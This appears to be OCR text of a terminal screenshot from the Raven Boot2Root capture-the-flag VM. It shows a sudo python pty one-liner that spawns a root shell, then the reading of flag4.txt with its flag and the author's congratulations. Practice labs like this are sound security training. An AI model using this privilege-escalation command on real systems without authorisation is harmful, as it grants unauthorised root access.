 Shell No. 1
File Actions Edit View Help
permitted by applicable law.
Last login: Sun Aug  7 05:20:29 2022 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls -a
.  ..
root@target1:/home/steven# cd ../
root@target1:/home# ls
michael  steven  vagrant
root@target1:/home# cd /root
root@target1:~# ls -a
.   .bash_history  flag4.txt       .profile  .selected_editor  .viminfo
..  .bashrc        .mysql_history  .rnd      .tmux-session
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io